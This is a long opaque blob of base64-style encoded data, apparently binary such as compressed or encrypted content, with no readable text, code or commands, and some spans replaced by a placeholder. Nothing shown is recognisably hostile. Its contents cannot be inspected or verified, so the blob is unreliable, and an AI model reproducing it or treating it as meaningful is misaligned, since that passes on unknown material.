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[base64]/ci4gLcKpCD7DoTfCgyrCpMOWXsK9w7PCnMOhF3vCgMK4wrMNAcKSw4DDkmLCpMO3DHfDiFnCpA/[base64]/wobDmsOxKATDrsKRwoHDsTnDiMKvYcKFw6zDkMKiwqbCs1Q1AsK+Ylhkw7kPwopxwqQGw5h4w6/Dpl4GJsO4woxWwoVvBTVQwprCogvCvsKRw6vCpGPDj8Odw6rDmcOuYUppKUxIEkskGsOGwpfDuMKUw65mBkUMFcKowqA4ZnnDu1ZIQE3DuT1fNgslw4PDncOxB2wpwrVuw5N6w6XDix/[base64]/DhsO6Lm/CiCkZwpPDojomwrfCpMKbwpJPwprDkhdIVyzDpsOVw6lVNMKcwqrChEXCusKBVA7Dsntrw77DscKgw7oZwrAiHcKnGn9pWMKmwrUvR8KaecK5w7nDvMOMw5/DhkxRJMK1R8KGciHCm11JwocpwogoQMO1wqXCswXCq0Jvc8K0D8KJw7wSMGQGXxQIT8OCwqHCjRrDksKiwrHCjDMZCSkzSzRCw78Bw6TDonB5wqbDjDrChE3Dr8OrFMOaL8Kfwqh2YCDDgcKSKE/[base64]/Ch8OTwphSwrxdOxvCgAcYKTAQw5o+OEBcw5gDwr/Dq8OtwqsBUsKHwoUeC0JKIl/Dl8KDLsOJY8OjWQVuwq5FdsKuQXtFwr04w5QDw4jDj8OYw5kOaADCoMKsw6/DmSVwE1JGUcKFYW/[base64]/CvBzCu3zDoHHCjMOrTMOfVMK8JmjDg8OBcyDDn2pHClzCrsOLMMKswp0OMUt/EsOMb8OowrU6S8KXw47DlE42OQLCvBRowqgWw7LDk1bDqyZNw6ppwqTCpl/CqsO8UsKFwqfCkzVOwqzDk1tjbMKAREM7wq9dw5sKw4dEwrBscsK1JsOMC8OLY8OibsKAw6rDsm3Ck1bClMKkwrrDp8KXUm/DsxUewrnCvsOIw7PCo8KHE2p0wqAFwrLDnzB+GsOFw6fDlRcrwqkPw4w4VcKXw7jDpH5LRW19bsK2Z8K9w7dlWMOEBSvDkMKqYMKOFsOuwqsqYsOuf8Khw6oYSgHCoy/CggRMwpE4fE/[base64]/DhMKdXAbCkT/DnDAAGMO7w7Ygw4BYw5oHwoppwpFRwoEDDAl7wogKw5gSdlLDt8OdFcKPR8KEGcKlTcOFb0jDlDF4w7hSeE3CscK9KTksfMKvHRzCisOXMMO9wrXDvcO4WCbDo8KaLRfCqcKKw6jCjcOIwqluZcKCw7QlPR7CgQfCrljCvMO9Q8K3OsOcf1YFw7/DlhZrwpbCpjRbacOIw5QBNVw3w4LDsMK+AMKcBTomV03DrsKYw5d/w4DDrHTCq3DCnAnDn1tqwqjDjMOWwqoJJcK0wrzCpcKSw6dvRMKgwo3DvMOnTsOIOMOlw4NNRy5OwpjDo37DuMOUAcOnw7gFwoFBPsOfbsOGwq8zw5oZeDPDuQFWw7DCiCctw5wGFA3CrsK/w6HCsFXCgwBLTcK9YybClcOowqPCgsOAw5/CsUMWEcKewqIPLTjCg8KKw4UMblJywpvDlcKPScKQw4FWMSXCscKXwo8Aw4FUYMKMw4fDocO0wrPDgcK5fHHDkyRZGHXDo01cZR8xW8OJw4cLYMKGScKgVcOgw64dRcK1wpw0KsKwdsKYWX4Hw5TCosKtQMKmDRlOHcKyScOzw5/CmDUyFRN0w6lOwqnCssK5w448H8OKB8KHw4E3w5/[base64]/CpMOaQ8K2w5rDrcKtIsKhwrTCjcOcwrw8w7Npek/Dv8KvOwpRwozCmcOuwpfDisO0w5pywqPDgcKFwp4Rw7bDq8KywrHCkMKwVRNeFAnDp8K/QMK3eiHCtTYbKATCokF2woDCkAHCj8KVw4FhwqBGYVp+IMKjw6pxXENuwobDuxIDw5fCnsOfaBcuwoYDwonCoMKLJcOiw6zDp2ssw63DpcOUUFjCp8KwwrPCmTc8JVR/woRzF8KxSyDCvS3Dk8KYK8KiLcK5wqLDly3CqMO9ZsKmw43DkcKUAsOgwolhw5bDnw0OLcOzw7NtPSjCukXDtsKBwqvDp8OCw7ZywrrCnGNjMMOqw55UwoM8wqkrw6zCn8KqdsOXw5/DjMKLb0gOQQXDu0NpCMKTwqUJKFoaYE7CtFrDssKzw68tK8ODw5UcfsOGw5vDjcKZa8KlwrhswqAuwrfCrknClSXDl8KoBcKXXcKQwqXDj051dn8dwo7CgcOdXsOLwrcCKMKgdDDClsKlw6LChgbCiMKjw43Cr8OLDcOWc2ZWYcKPRg4PwpVhw6zDvQsOwp1xw6gBYn/DqcKzw5h+TMKEw43DunxXacOhw77DmHrCiC0Pw6gCwokLF8KISVIWwoHDrsKXCH1Qw4gqw5TDsjlgw4nCuC9HUFLChQ4ZO8KSw5bCghw4TMOXLEUeUMK6FQEwwoHCvcKVMGbDg8OcwonCh1MYwq/DisOVw4Atw7zDgcOxM8O8EANUw4/CsyHDvwAtwqfDlUxSwoTDi8OHUlg2HsOSCi1HeVrDrMKCb8KkwrbCncOjbFJgwrInO8OTC8OqFcKSHMOwDsKUwpHCssOHUXHChDJ4w6fCjsKvb8KLw65sw5rCpsObNCVOasO3w4TCqcO/FA90fsKpwpJnwpLDmFjCpMOUwoZzVMOYYMOfEcKLwr7Co8OdfnlQwo4Qw5gaw5/CpFHChMKJPsOEw7rDswpZwq5Fwq0pwpJ6wprDj0XDq07CnChhwrnCnMOjwr/Du2jCqcODw5fDr3LCuTzCvTfDlcOOXU3DohPDpcO1wrPCpsKFNsKnZ8KODMORMcOww5fCncOewrDDj0YOLjtdX29OcsKKCMO/wqvDnMO1woNkwojDg2spF8K7Zw9xCsOrUWRIw5Viw7Q5b8OPfsOaG8OGe8OjH8K8w79TYX3DncOWw7EJTcKAwqFIw6/CuFHCvcKIw4zCnMKNw77DosOqw7Q4wqVOXcOewr5IejXDgcOYYsKmwqcMw6jCpkLDk8KOwpfDtH/[base64]/DqnsSw6Bzw67CqcKfSMKmw4HDjHxLwpLCh8KxwrVtaCrChcONUcKXwqDCpDPClzcnwocCwqUHw6lNDjfCqWEhwrbCrsKNbsKzXEzDg8KpwqkVw4/[base64]/Dl2XDgCPDg2sTWsKIGSoHw5J2wp3DlyzCr8OxwqFnQcKxRX/DhjPCqcOFTGjDmDzChhcBGsOadiJ7X3jDs8KGw7Iqwr5odcOrw5zCh0fDssObw5s2wpHCs2PDoS4Yc1bCogwIdMKJLcK8YcOmdsOua8ONYjnDocO5L8Krw6/CicKEe8KIwqJKXGjCvnDDkD7CicOEw7ELDU7CmxTCjVhvwpREw7RewrVpb2wOwrQzLsOww4xVwrNUMWDCn8KGw5/[base64]/DqRNgw6rDtsOvw4zDqnnChsOkdMKaWXNWHxQTdT9Hw4pQU8K9PMO1w6jCpsKcw53DpSLDhsKIIFLCu1LChMOKwr1qNTtHwrpYw7Efw6PCu8Oxwp3Do8K1Q8KVFmMDwq8WwpJ9w4MVw63CncKGQFbCrsOQeTjCrGvCsBzDkMKCwo/CgMOSDMKnQcOIwpgxF8OOCcKmw6EVZEDDgWzDsMO9w7PDuAU+OcKHwptFFiBOHHk+wqzCvmjCvj82FkTCsAPCoMKvw5PDg8KVw7fCmV1BwpTDoWTDqcOqw77DoWhGw65eP8OWw5LDlngvw4LDmcOAw4IuwpLDuE/Cq0jDrl7Dh8OKw5rDtH/[base64]/[base64]/CkcK9LDh+wp7DicOYZsONw5nCtQIQGsK9csKlw7jCtFIEQGrCoy1JIMKIG8Kyw795fwTCrMOCMiYrfVtoBh4fHMO3HUTDhRfDlh0qwr7DvClxw61wwojCpkHCjQJTClbDosOfYErDl3BHw63DqiTCocO/d8KmFSpmw6/[base64]/wrU0BMOIQsOHw5XDt8O/[base64]/acOwwqBdT0PDilxhwr82TcOgNFghw6LDq3HDi8KmwoZCIMKKw7fCsEZRw6ZSfMKkQBvClF3Dh18ENh7CksO9wqDDmj4vOGcUFMOUwqM7wqUbw5/[base64]/Dq3vCoBbCrMOZDcOjdQ3CmsKZw6nDuX8CwpRKw7QkN8KOwrUtUhvCkxA7chNLScKJwpHCqyYucGYfwozChcOWSMOywqLDhXrDi2TCp8OWwqouYTN/w4sAEsK8H8KNw4vDjn4PZMKuwrtzasK2wqvDjEzDmF3CtQdZd8OewpAHwqlWw6RMc1jCscOlb3k1JcKufXoQwowmOE3DksKDwp8ed8ONwrAkwq/[base64]/DuWxSw4jCpGoXfhFWwrt7YVN2w7DDkUPDt8KkUsOwdMOPasO7wqrCjsKDSMOawo7Cn8O4SsOFw7HDmMKiAzTDkBPDomXDrzN7eiUVwpTDiwPCpsOVw67CncOAwoJBBMKjwptnKTZzwqtdwoVRw77Dt0YMwpXCswlUL8OEwpDCtcKSQmjCk8OwDMO/AcKbGjwKTF3CjsKYV8KqwoR8w7nCuj0Owrgdw6zCk8OaaWJMdh9UwqbDvyPCln7DtHPDrsOdEcKZw5zDq2jDvsKgXTTDuUZvw4QTWMKlwpvDs8OsIcO4wq/CjMKXAGXCgEnCjDnCp3vDiCUow5hGacOlW8KCw6gnecKRwp3ChsKkwrIzNlXCvMO7JFUDA8KIZMKyXjrCr1HCpMOvw7A/F0jCsAtAwrhHDcOlUxxxw6DDs8KQdMKLw6HDih1VMsO1RHcHKMKCZjHCncKCbV7CicK4woFIQMKjw4LDg8O3B0kBQBPDp1dofMKXamnCjMOHwozDk8OIH8Krw50zQ8KVVcKoekoMChzCqxNdw4EuwpjCjcO5NsOYS8O9d2FoWj/CvSwtwpHCumfDmwxvc10fw756BcK9w657eyTCjsOTIcKQEMKeEMOWGVwZbl7DnlrDmMKbeMK4VcKpw6DCoTHDjsKsWHAHLXXCj8K5XjQnEFE0AMK6w4bDlS/CkjrDuhE2wo98wrrDgjPCgTdbXcO2w7jDqHXDm8KbMRbDgyJrwpPDpcOtwo9pwpcdd8OCwoPDtsOfPTx+SCrCig5KwpofwrwGQsOMw4rCtMOQw4MhwqINaSgdUmPCt8K0PzTDnsO/ecKyajbCncKzw6TDtsKQF8KRwpoYZVYUwozCosOgBVXCmMO0w4bCi8OhwpgJEsKHaF0yHENzKcKeesKIcMOtUCHDrzfDhcOlw69kaCTDhcOrw5/DuyR9XMOFwp9yw59Ww641wr7DjH0YB2bDiFLDkMKbccOgwoQrwozDosOLw4nCjMO2DnM3eU3DlkQFwr3Dq38AesKmOcK/w7PDicOMw6fDmcKbwrEke8OuwrTCjMK/UsKjw6wwacO5w4TCh8ONdMK3OBLCsT/[base64]/DsGvDqi5swrXCn8Ocw7sKwqFKw53CtcOWciLDqFFJA2zDqT3CiAXDrRNLIx/ChsKdKg5ww5TCqEXCoMO/D8K0VktSe8ONZ8OLw5LCmFPCm8KeUsOfwrnCpcKCw4tOeUPCtsKzwqJKw4vDgcKEF8OebcOPwqPDlsOzwpMWRcOufMOGQMOFwr48w758W2MhVQvCgsKoCEDDu8OTw5Jgw43DqcOzTz/[base64]/CikzDjEzCl8Kcwr4BUip3w6JiAsKyT25ewoRPLsOwwo7CmH44b8KiWsKnWsKBP8OcCwTDmnDDisKrXMKDAlJpw4QhGSLDusO3wqswTsKQD8Khw4/DtSfCjjnDjy5IIMKbPMKwwqPDrUPCmTxtciXDjwQgw4NLwrNDwrLCtkjDtMO5KyLDvMOAwrZKMMOvwrHDgkTCi8K8wphSw6BwW8KcJ8Okb8KtSsOqQsOZLFvDqVvCgsO4wr7Dhg/Ct30Rw7YQZFTDnMOywq3DkcOZMWnDuj7Dk8KIw6HDg3JMYsKewohxw7zDuj7DpMKlwocTw7UbbWbDhTE/TXnDpsOYSMOmMMKXwq7DpBYFZsOOwqQVw6jCm15jYMOVwoE9wpbCg8Kvw7Zfw5oLPA8Sw4YBGjfCm8KgwqASw6/Dhj4owrc7TDlkZk3DpG5OwqXDpcK8Q8KqBMOCfCrCqsKhw6nDhMKow5ZKwoNJEQHCuSbDrx1/woXDuU4KC1LDkXNjfR0RwozDvcKJw69Rw77DkcO1BsO8IMK6LMKmG1MHwpjDs2bCgi/DpF7Ds23CpsKhK8KWXXYYXU9QBcOrw41ew5VUdsKPwpbDnGkLBj0Vw53ClQIOZRTCkCQjw63CqRkCScKeS8K0w5vDqmhSw4EYw5DCnsKmwqDCkzxTwqNEw65twrrCph8Nwo8VWigKwqlvMMOrw5nCtkY1wrxhIMOBwo/Dm8Kxwq/Dv05EYkARPifCicKcbRnDuUJ8e8KseMKYwqELwoPDp8KsLBhqT8KLIMOSb8OHwpQQwrXDvMK7DcKZAcKjw49ocmM1w7oowqVKQxIjJXvCsMKIaEjDqcKYwpLCkirDtsOhwqXDhQ8xdw80w63DkcOoEWs+w4RaFAAZBSDDvCcOwq/CssOWMEIFRU1Lw47CjAjCmj7DksKGw4/DnDtKw71AwoUYMsODwpvCgSA4wr91AEFgwoAwa8OKeTTDnVhkw4I1w43DjWQ/CE5/wrIsJsOoM0JHBsKRU8KfAk1xwr7DvcK3w4YrAG/[base64]/Cp8KkGsOUw7PClMObw6LDocKDwqzDqDUdH2c9LMO/cwjDmSXClFckf0IZeMOAw5XDnMKbJ8K+w7wxN8KzIMKPwoYxwrA/asKjw70uwrnDvwcwQCA/wrvDqC/DssK6JSvCgcOxwoJqwqTChwDDqyYTw7QWPMK1wrIFwqkYMTLCiMKrw710wrPDugLDmXxcRQLDjcO+c1knwr0Dw7JtUQXCnQjDnsKHwr05w5XDkR87wrQnw59LEnHDnMK0w4U+w5ozwoplwoh/w41gwqk6ZwE6wqLCkQ3Dr8KzwrjDi2EbMMKAw7/DhMKsC3QXPjPCkMODWSnDpMKqY8OwwqvChSZFAsKmwrQHXcO/woICZ8K1JcKjQ2NTwqPDpcO4wovCqw4NwqR0w6LCiGTDjMKRfgJEw6dqw45lKjDDvcOtVErCtjUXwpZ9w7MXE8OFTDIww5HCr8KpacKiw6dGw7NZfGpfXgXCsGsiFMK1ORvCicKTasKeV04THMOCEcKbw7HDhi/DgsOwwpMDw7NoDm9ew6vCpQo0QMOlwrclwq7CrMKfA2Ugw5rCthBCwq7Dn0NxfHXCr2jCocOLTGcPw4jDgsO7wqYxw7XDlUjCvkbCmW/DhiEhDxjCqcKRwqwIdsKCBydrw7ITw7kVwqbDqDwBEsOfwpTDs8KwwrjDhMOiE8KaDsOqLsORbsKmCcKnw5PCvcOcYMOcT3FqwonCjsKSFsKhYcOYX3vDgC/CpcO6wrLDrcOqfA4Ow6jDrMO1w7x9wpHCqcK4wonCjcK7HFXDqGXDunLDn3LCncKiFUzDnnUJfMOKw4RTFcO8XMObw7c2w4zDlXHDvzQdw5rCp8O0w4slWMKXfRInIsKcPkLDoyTDqsKHNSc+RcOaTSYAwqBubW/Dlw4bMGnDo8OTwq0Ebm3CokvCjGnDpTFnw4F+w7HDocKvwqbCnsKuw7vDnGnCj8KvC07Cq8OeGMK/woM5UcKiUMOew7M8w4QjJzbDiirDtgt4TMKMHX7CnRHDqWwPdQZ2w7wDw5RMwqAfw7vDu0bDl8Kdw4YHV8KlGG/CqCcIwqfDqMO6UHZUacKgKMOHWV7CrsKLEzRkw5c/C8KARMKCAXlDHMOmw5LDhnl0wq4mwrvDkmLCtQzDjxwjeWzCg8OiwqbCtcK3YEDCksORbw0RM0o6wpHCpcO0esKjGyjCqcOMOQpBVgIkw6cbU8KzwpDCk8O/w5ppG8OUMG8wwrnCiSAdWsKewrfCnHk1ShZMw73DncKaAsOww6nCtSB7HsKUalXDqlrCmFkZw48EHcOsUMOUw6rCoh/[base64]/CmMOMHzXCncOuDQPDncKrWTHDmMK1wqfCqWXDsjbCr8OWwosaw4fCgcO4B0nDiyjCnyPDn8OrwonCgg7DikMHw7gmBMOHWsOgw4TDkyDCojjDmCDDsjtqBkcjwpkCwonCuRwrTcOlAsKEwpZjd2w8wq8YdibDuC/DosKKwr7DgcKVwo8zwo5zw6R8c8OEwrAIwq7DssKIw48Jw7PCncK3XMO6fcONDsOwKBUZwq4Vw5VTP8OTwqcEWiHDpMOhY8ONbxDDmMOkwpLDj33CtcKmw4lOwqc6w4N1w73CsTVmfcK7KBogLsKNwqF/WyRYwrjCiSjDlCJhwqXCh1DDq23DpX5xwrhmwpHCuV0IdSTDrjDCrMKdw5w8w7VRHMOtw5LDpVbDl8Oowqxjw7/[base64]/[base64]/[base64]/[base64]/[base64]/DgCJZw6lcBCTDucOtw7TCoMK/KQE+woTDuhZzEDHCusKQw63DtMKfw6fCm8OWw4XDhcKmw4Z2UjLDqsKTFiYkKcOcwpMzwqfDv8KKw7fDm0XCl8K7w7bCoMOcwrYmTsOeGU/DocO0JcKkW8KFw5fDkSUWwol2woF3TsKGNg/DlMKSw6LCvV7DqsOdwozClcO3Tgx2w4HCvMKXwr3DrmJYw758c8KIwr0bA8OIwoVtwqkEfFBCIFjDrmcEbwUIwr5QwqnDl8OzwpLDujsSwpNfwqFONA40wr/[base64]/w7DDmMKYYcOoY8Klw70OBmTCmTbDj24fBlcoKwVzOQIqwq4AwqANwqHCi8OmEsKRw4/Dn39vHi0EU8KPQBPDk8Kow7bDmMOmcHHCoMOxMV7DqMKIAGjDlydpw4DCiWgwwrjDlxxeLkjDhcKnbGQ2NHJ4wr/DgnhiMnIUwr9HG8OdwosvCMK2woVHwpwWUsKcw5HDoFIRw4TDrErCusOGSkvDmMOnUMO4ScK+wobDucKIdX8Ow7/[base64]/DlER4wr/Cris0w4vDrsKMw4nChRLCjMOLwpQDwprDgQvCusKjPV4lw7nDsGvDk8KoX8OQQsOrG0/CvlVqK8KkK8ONWxvDp8OdwpJgOi3Drl8vR8Kew6TDvcKZB8O+HMOjKcOuw53CoE/[base64]/CqHHCjMOPw6HCmMKTw5d0LmnDiMKIw7fDqMO9AhJnD1TDs8Kew5xBV8K3ecOEw5IWcsOnw6s/woHCtcOlwozDscOYw4jDniDClnvDtHvDgsOUCMOJS8OibcOTwpjDnMORDWTCpkVxwpkPwrogw5nDgMKzwqZxwrjCj3U+c3l5wpw/w5DDgV/CtllNwp7Cvh8sKGzDlzFywrLCs3TDvcOFWW1AJMOiw6PCjcKRw7IJEsKXw7HCmR/CvjjDuHASw6dLR08kw7hHwoUpw6MvOsKeaiHDjcOxRinDt2rDphzDg8OnUSo1wqTCksOCW2fDh8KCX8OOwow0X8KEw5NoSCIgew9fwofCucORVcKfw4TDq8K4YcO3w6RmPcO5NRHCq33DrzbCmcKywrfDnFcRwotBJ8KTMMK4HcOCHsOHRTfDqsO/wrMQBDvDvAFaw5PCgHR+w7dmaVdVwrQHw4Naw5bCvMK9ZsKmeAkIw7oXPcKIwqDCtMOERWfClGM8w54fw7HDvsOnNHDDjsKmUmPDr8KPwqzChsK+wqLCkcKaTMORLnLDucKoJcKWwqMpQC7Dt8OvwqQgZ8KswqLDmgI6X8OheMKOwrTCrcKUMRzCrMKyQ8Knw6/DiynCpxjDsMOjHSswwp7DnMO8TjITw6ZLwqE4P8OKwqBqMsKBw5nDgxTCnEoTQ8KGw6/CgQplw4HCqgxLw4x3w64ewrknGE3DtC3CkVvDuMO/[base64]/F8Ovwq8DTTkEAMOdw7w8OMOswqvCkzLDlcK6QgrDmFTDmsKXS8Kaw4PDpsKUw6c1w6cmw5UTw7IMwrvDhXNuw5/[base64]/DjcKCworCu10Lw47Cs3FmAcKmSwrDucKdw5PDkMO+VVBdAMOTeD/ClR1ow7/Cn8KQDsO1w5PDshzCjBLDoXHDkCvCncOHw5fDuMKLw5Mrwo/DqUHDsMK2Pwsow5YowrTDlsOvwojClsOawohGwpnDkcKiKxPCom/CiVhJEMOyWsO7G31hOAjDlnw2w7kpw7PDhkkJwqw2w5R7JCXDscKsw5jDksOOVcO6NMOXfkfDpHvCsHLCisKLAmvChcOJOQslw4fClWbCu8KQwp/ChhjDlD9nwoZYV8OIRGE9wqICETzCjsKDw615w7QbIjDDq3Jowo8MwrbDlWvDmMKGw4BJISDDg2XClMKYVMOEw6Ipw6xGCcOpw4DDmXLDnwzCssOPXsObF3/ChyhzEMOsOAgHwpzCtcOgZRTDvcKNwoNLQyLDjsOtw7TDmcOmw6J8BFzCrzrDm8O2JC4THcKCHsOnw4zCksOjRXc/[base64]/Di8OLdiVWVMKmw4nCl8OyFz3Dnn/CvsOKUj7Cl8OiXMK7w6bCsyDDtcKlwrPCpQRvwpkJwqTCs8K7wpbCiWwIZTjDvXDDncKEHMKSFi9LGQoUcMOvwrl/wovDunRUw7YIwpxVKhdjw4QuRh7DmHvChgdNwpcIw5vCusKgJsKNCVlHw6XCmcOMQBt6wpdRw70vZGfDt8Olw6A8ecOVwr/[base64]/CgcOow73DrMODSQBPwqEow6wAw5vDgQU/woFEwpPDvcOQYsKHw5nClkTCu8KgMUxXIcOUw7PDmFtAQgXDsVfDiA9Wwr/[base64]/wqnClV/CrsOhKUl4wptyXio4w4nDnSI9w6BBw7EbW8KiQEE6wrYJKMOaw7opEcKkwoLDosOswokWwoHCkMOKRMOFw6LDuMOONsOtQsKPwoVIwpjDmyRQFFTDlx0NBkfDscKewo/Dv8KNwoXCnMOYw5rCjEp8w5vDicKUw7fDmjtVacO2QSoEf2rDmT7DrmXCs8K/dMOffl8yHcOcw6FzUcKUC8OJw7QQX8KzwrbDssOjwogaRjQMQG5kwrvDlRNAM8OaZV/[base64]/[base64]/P8K6wpLClAfCmUgXwrVQwpTChMKcw7gkb0fCoWdUw60KwpHDncK7ZUoXwp3CmnEwVh4Gw7fDusKYZMOcw6DCvsOhw6jDssO+wr0HwpQaKD9DWsOSwqrDsA0/[base64]/Dq8Oow7PCscOYDHQKwoQew5cxGcOre8Kxw4nCjMOjwrfCksOPw7sgWkDCsj1kLW5Yw40nPsKXw5Vxwq9AwqfDpMKoKMOpJS7Cv1TCmmrCmsObX104woHCosOqRWbDswQtw6/Cj8O5w6XDinJNwqEUJzPCvsOvwocAwoR+w5xmwqfCn2/[base64]/CvSTDrSMIw4wjwq7CtkEYwrjCh8KlwrvDj1nDnFLDkRfCmlM0w57CmWw/BsKoQwnDt8K3G8K+w5LDli9SBsO/MGLCpDnCjT8SwpJ3w77CpXjDqEjDjQnCiFRMEcOhEsKpfMO5eVbDp8OPwpt7w4vDu8OXwpnClsOawrXCrMK2wrDDhMOawptOMFBdcF/CmMOJLH9+wqwUw4AWw4DCh0rCtsK+ACbCr1HCsF/CrjNvYBDCiylJUmwSwpcHw5IERxXCucOCwqfDuMOHOjFIwpNvMsKiwocIwp1cQsKQw7nCqBI2w6lDwq/DmChBwo15w7fCvhjDqWnCiMKLw6jDj8KdGcO3wonDoy8Uw6xvw55FwothOsOCw55VVhNUWFrDrUHCjcKGw5nCqhfCncKKOijCqcKkw5rCt8Ohw6TCksKhw7UXwqYcwrVXTT5Rw7cUwpsTwoHDmi7Csl59IS9qwr/[base64]/CtcOewqnCisKxZcO1DWNKwrliw4/CoMOyw7HDkQMRd117AR9lw6BVwqobw5MXR8OOwqY6wot3wo/DhcKAWMK5KAlNe2TDqMO5w4ErDsKuwpI+HsKNwrxDNMOqCcOaesOKAcK9wqzDniHDucKIf0t+R8OnwoZ+w6XCn0RrW8K1wpFJITvCgXk/FDhJQQrDs8Okw4fCsX3CmsK7w4gew4YxwpEoK8Oxwocjw5gAw57DkXtBf8Krw6UCw4wjwrPDsVAyOWHCvsOyTHASw5LCqMOQwrzClXHDoMKdNXgzE2Ipwrw6wp/CuRfCnSs5wqtVc3TDg8K4b8OpYcKKwrHDq8KvwqzCty/DvT06w5fDhcKzwqV1a8KTEVHCpcOWXlzDthdRwqkJwpp5WgXCgSwhw6zCvMKqwokNw5Mcw7/CoV9nasKUwr4Gw5h7wq4QKw7CqFbCqS9Mw7TDm8KnwqDCqVc0wrNTbhvCmh3DpcKwXMODw4TDrC3CvMOqwosiwrwdwrRoD1PCgmMsM8KKwpgBSxHDmcK5wpQiw4UhEsK0JcKIFTJiwqljw7ZJw5spw5tqw44/[base64]/DgMKbHsOgFcKEw6NSNMKOwpo8w6/CtMKfYMOPwojDvGVxwrjDqQQNw5oowqrChg0lwp3DrcORwq9ZN8KzecO4WTzCjhVUVHksG8OqXcOjw7gdEkjDgQvCm27DiMO5w77DtQYawqDDmmvCvz/CncOvCMO5UcKSwqrDt8OTcsKaw4jCtsKdI8K+w490wqI9LsKeM8OLc8O2w4kmeBjCkMORw5rDrUMSL1HCkMO5U8OowoN3HMKBw5/[base64]/woIxTQ9DB8KFIcKMw4PDqsOydsO8Q3nDsnd+ABMhUHFUwpjCrsOiIcKhO8O1w4PDsjbCmXrCoQFhwpZkw6jDuHouPhI/DsO7SwNiw7/CpGbCnMK1w4pFwpXCvsK5w4HCu8KRw7R9woDCpE0Mw6rCg8K8w57Ch8O0w7/DrAEJwoF7w7LDocOjwqrDulrCuMOPw7N5NCM8NV7CrFtRe1fDkDrDthZnZMKdwqHDnm/ClXlmGsKDw5BhJcKvOhrCn8KqwqBXL8OfKCDCtsO8wrvDrMKPwoLCnSLDl1UUZFczw5/DvcOiScKibUIAHcOew6Fcw7rCksOdwq7DtsKMw